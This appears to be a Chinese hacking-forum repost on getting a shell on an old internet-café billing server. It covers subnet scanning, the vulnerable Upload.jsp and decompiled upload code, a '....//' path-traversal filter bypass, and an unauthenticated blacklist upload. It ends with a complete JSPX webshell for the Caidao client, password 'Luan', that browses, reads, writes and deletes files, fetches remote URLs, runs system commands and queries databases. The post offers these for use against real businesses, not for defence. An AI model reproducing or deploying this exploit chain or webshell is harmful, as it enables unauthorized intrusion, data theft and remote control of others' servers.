文章来源于土司,理论通杀嘟嘟牛
首先这个系统比较老。看文件最后修改时间是11年的,漏洞有很多,不知道有没有前辈分享过。
注入漏洞的话限制很大,万一不是root,万一不能写shell万一路径变了呢。
虽然我测试的那个两个网吧,mysql都是装在3308端口,默认密码应该也不会改,但是万一别的地方不一样呢。
所以我就终于找到了个利用更简单更稳定的上传getshell
先要用iisputscanner什么的扫下网吧网段,找到收银服务器,收银服务器开启了80和8080.
漏洞文件 : netbar/common/Upload.jsp
<%@ page contentType="text/plain;charset=gbk"%> <%@ page import="webkiosk.netbar.common.Tools"%> <jsp:useBean id="upload" scope="page" class="mmspack.FileUpload" /> <% String uploadPath=request.getServletPath(); if(uploadPath.lastIndexOf('/')>0) uploadPath=uploadPath.substring(0,uploadPath.lastIndexOf('/')); String path=Tools.nullToString(request.getParameter("path"),true); if(path.length()>0) { path=path.replaceAll("../",""); if(!path.startsWith(uploadPath)) { if(path.startsWith("/")) path=uploadPath+path; else path=uploadPath+"/"+path; } } else { path=uploadPath; } String realPath=application.getRealPath(path); if(realPath!=null && realPath.length()>0 && upload.upload(request,realPath)>0) out.println("true"); else out.println("false"); %>
反编译下:
mmspack.FileUpload:
public int upload(HttpServletRequest paramHttpServletRequest, String paramString) throws IOException { this.paramMap.clear(); this.paramMap.putAll(paramHttpServletRequest.getParameterMap()); this.fileNames.clear(); this.charEncoding = paramHttpServletRequest.getCharacterEncoding(); if ((this.charEncoding != null) && (this.charEncoding.equalsIgnoreCase(System.getProperty("file.encoding")))) this.charEncoding = null; String str1 = paramHttpServletRequest.getContentType(); int i = str1 != null ? str1.indexOf("multipart/form-data; boundary=") : -1; if (i == -1) { this.err = "request对象内容无效!"; return -1; } String str2 = "--" + str1.substring(i + "multipart/form-data; boundary=".length()); if (((this.maxSize > 0L) && (paramHttpServletRequest.getContentLength() > this.maxSize)) || (paramHttpServletRequest.getContentLength() <= 0)) { this.err = "数据大小无效或超出允许范围!"; return -1; } if ((paramString == null) || (paramString.equals(""))) { this.err = "无效目标路径!"; return -1; } if (File.separatorChar == '/') paramString = paramString.replace('//', File.separatorChar); else paramString = paramString.replace('/', File.separatorChar); if (!paramString.endsWith(File.separator)) paramString = paramString + File.separator; this.realPath = paramString.substring(0, paramString.length() - 1); ServletInputStream localServletInputStream = paramHttpServletRequest.getInputStream(); while (true) { String[] arrayOfString1 = getContentNames(localServletInputStream); if (arrayOfString1 == null) break; for (String str3 = readLine01(localServletInputStream); (str3 != null) && (!str3.equals("")); str3 = readLine01(localServletInputStream)); if (str3 == null) break; if (arrayOfString1[1] == null) { if (this.charEncoding != null) arrayOfString1[0] = new String(arrayOfString1[0].getBytes(), this.charEncoding); String str4 = readParam(localServletInputStream, str2); if (this.charEncoding != null) str4 = new String(str4.getBytes(), this.charEncoding); String[] arrayOfString2 = (String[])this.paramMap.get(arrayOfString1[0]); if (arrayOfString2 == null) { this.paramMap.put(arrayOfString1[0], new String[] { str4 }); } else { String[] arrayOfString3 = new String[arrayOfString2.length + 1]; System.arraycopy(arrayOfString2, 0, arrayOfString3, 0, arrayOfString2.length); arrayOfString3[arrayOfString2.length] = str4; this.paramMap.put(arrayOfString1[0], arrayOfString3); } } else if (arrayOfString1[1].length() > 0) { for (int j = 0; j < this.forbiddenFiles.length; j++) if (arrayOfString1[1].toLowerCase().endsWith(this.forbiddenFiles[j])) { this.err = "无效文件类型"; return -1; } File localFile = new File(paramString); if (!localFile.exists()) localFile.mkdirs(); if (saveDataToFile(localServletInputStream, paramString + arrayOfString1[1], str2)) { if (this.charEncoding != null) arrayOfString1[1] = new String(arrayOfString1[1].getBytes(), this.charEncoding); this.fileNames.add(arrayOfString1[1]); } } } return this.fileNames.size(); }

就是简单的黑名单验证上传,也不需要登陆,直接构造表单上传个jspx就可以了
exp:
管理员设置 回复 可见隐藏内容
path=….// ,过滤一个../还会剩下个../,我测试第二个网吧的时候,直接上传不了,这样子才上传成功。

权限大
附上某大牛使用的一个JSPX webshell 。用菜刀连接 , 密码 Luan
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" xmlns="http://www.w3.org/1999/xhtml" xmlns:c="http://java.sun.com/jsp/jstl/core" version="1.2"> <jsp:directive.page contentType="text/html" pageEncoding="UTF-8" /> <jsp:directive.page import="java.io.*"/> <jsp:directive.page import="java.util.*"/> <jsp:directive.page import="java.net.*"/> <jsp:directive.page import="java.sql.*"/> <jsp:directive.page import="java.text.*"/> <jsp:declaration> String Pwd="Luan"; String cs="UTF-8"; String EC(String s)throws Exception{ return new String(s.getBytes("ISO-8859-1"),cs); } Connection GC(String s)throws Exception{ String[] x=s.trim().split("/r/n"); Class.forName(x[0].trim()); if(x[1].indexOf("jdbc:oracle")!=-1){ return DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]); }else{ Connection c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]); if(x.length>4){ c.setCatalog(x[4]); } return c; } } void AA(StringBuffer sb)throws Exception{ File r[]=File.listRoots();for(int i=0;i<r.length;i++){ sb.append(r[i].toString().substring(0,2)); } } void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT,sQ,sF="";java.util.Date dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0; i<l.length; i++){dt=new java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ +=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"//t"+sT+"/t"+l[i].length()+"/t"+sQ+"/n");}else{sF+=l[i].getName()+"/t"+sT+"/t"+l[i].length()+"/t"+sQ+"/n";}}sb.append(sF);}void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();for(int k=0; k < x.length; k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s));os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes(),0,3);os.close();is.close();}void GG(String s,String d)throws Exception{String h="0123456789ABCDEF";File f=new File(s);f.createNewFile();FileOutputStream os=new FileOutputStream(f);for(int i=0; i<d.length();i+=2){os.write((h.indexOf(d.charAt(i)) << 4 | h.indexOf(d.charAt(i+1))));}os.close();}void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}File z[]=sf.listFiles();for(int j=0; j<z.length; j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws Exception{File f=new File(s);f.mkdir();}void KK(String s,String t)throws Exception{File f=new File(s);SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");java.util.Date dt=fm.parse(t);f.setLastModified(dt.getTime());}void LL(String s,String d)throws Exception{URL u=new URL(s);int n=0;FileOutputStream os=new FileOutputStream(d);HttpURLConnection h=(HttpURLConnection) u.openConnection();InputStream is=h.getInputStream();byte[] b=new byte[512];while((n=is.read(b))!=-1){os.write(b,0,n);}os.close();is.close();h.disconnect();}void MM(InputStream is,StringBuffer sb)throws Exception{String l;BufferedReader br=new BufferedReader(new InputStreamReader(is));while((l=br.readLine())!=null){sb.append(l+"/r/n");}}void NN(String s,StringBuffer sb)throws Exception{Connection c=GC(s);ResultSet r=s.indexOf("jdbc:oracle")!=-1?c.getMetaData().getSchemas():c.getMetaData().getCatalogs();while(r.next()){sb.append(r.getString(1)+"/t");}r.close();c.close();}void OO(String s,StringBuffer sb)throws Exception{Connection c=GC(s);String[] x=s.trim().split("/r/n");ResultSet r=c.getMetaData().getTables(null,s.indexOf("jdbc:oracle")!=-1?x.length>5?x[5]:x[4]:null,"%",new String[]{"TABLE"});while(r.next()){sb.append(r.getString("TABLE_NAME")+"/t");}r.close();c.close();}void PP(String s,StringBuffer sb)throws Exception{String[] x=s.trim().split("/r/n");Connection c=GC(s);Statement m=c.createStatement(1005,1007);ResultSet r=m.executeQuery("select * from "+x[x.length-1]);ResultSetMetaData d=r.getMetaData();for(int i=1;i<=d.getColumnCount();i++){sb.append(d.getColumnName(i)+" ("+d.getColumnTypeName(i)+")/t");}r.close();m.close();c.close();}void QQ(String cs,String s,String q,StringBuffer sb,String p)throws Exception{Connection c=GC(s);Statement m=c.createStatement(1005,1008);BufferedWriter bw=null;try{ResultSet r=m.executeQuery(q.indexOf("--f:")!=-1?q.substring(0,q.indexOf("--f:")):q);ResultSetMetaData d=r.getMetaData();int n=d.getColumnCount();for(int i=1; i <=n; i++){sb.append(d.getColumnName(i)+"/t|/t");}sb.append("/r/n");if(q.indexOf("--f:")!=-1){File file=new File(p);if(q.indexOf("-to:")==-1){file.mkdir();}bw=new BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(q.indexOf("-to:")!=-1?p.trim():p+q.substring(q.indexOf("--f:")+4,q.length()).trim()),true),cs));}while(r.next()){for(int i=1; i<=n;i++){if(q.indexOf("--f:")!=-1){bw.write(r.getObject(i)+""+"/t");bw.flush();}else{sb.append(r.getObject(i)+""+"/t|/t");}}if(bw!=null){bw.newLine();}sb.append("/r/n");}r.close();if(bw!=null){bw.close();}}catch(Exception e){sb.append("Result/t|/t/r/n");try{m.executeUpdate(q);sb.append("Execute Successfully!/t|/t/r/n");}catch(Exception ee){sb.append(ee.toString()+"/t|/t/r/n");}}m.close();c.close();}</jsp:declaration><jsp:scriptlet>cs=request.getParameter("z0")!=null?request.getParameter("z0")+"":cs;response.setContentType("text/html");response.setCharacterEncoding(cs);StringBuffer sb=new StringBuffer("");try{String Z=EC(request.getParameter(Pwd)+"");String z1=EC(request.getParameter("z1")+"");String z2=EC(request.getParameter("z2")+"");sb.append("->"+"|");String s=request.getSession().getServletContext().getRealPath("/");if(Z.equals("A")){sb.append(s+"/t");if(!s.substring(0,1).equals("/")){AA(sb);}}else if(Z.equals("B")){BB(z1,sb);}else if(Z.equals("C")){String l="";BufferedReader br=new BufferedReader(new InputStreamReader(new FileInputStream(new File(z1))));while((l=br.readLine())!=null){sb.append(l+"/r/n");}br.close();}else if(Z.equals("D")){BufferedWriter bw=new BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(z1))));bw.write(z2);bw.close();sb.append("1");}else if(Z.equals("E")){EE(z1);sb.append("1");}else if(Z.equals("F")){FF(z1,response);}else if(Z.equals("G")){GG(z1,z2);sb.append("1");}else if(Z.equals("H")){HH(z1,z2);sb.append("1");}else if(Z.equals("I")){II(z1,z2);sb.append("1");}else if(Z.equals("J")){JJ(z1);sb.append("1");}else if(Z.equals("K")){KK(z1,z2);sb.append("1");}else if(Z.equals("L")){LL(z1,z2);sb.append("1");}else if(Z.equals("M")){String[] c={z1.substring(2),z1.substring(0,2),z2};Process p=Runtime.getRuntime().exec(c);MM(p.getInputStream(),sb);MM(p.getErrorStream(),sb);}else if(Z.equals("N")){NN(z1,sb);}else if(Z.equals("O")){OO(z1,sb);}else if(Z.equals("P")){PP(z1,sb);}else if(Z.equals("Q")){QQ(cs,z1,z2,sb,z2.indexOf("-to:")!=-1?z2.substring(z2.indexOf("-to:")+4,z2.length()):s.replaceAll("////","/")+"images/");}}catch(Exception e){sb.append("ERROR"+":// "+e.toString());}sb.append("|"+"<-");out.print(sb.toString());</jsp:scriptlet></jsp:root>
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论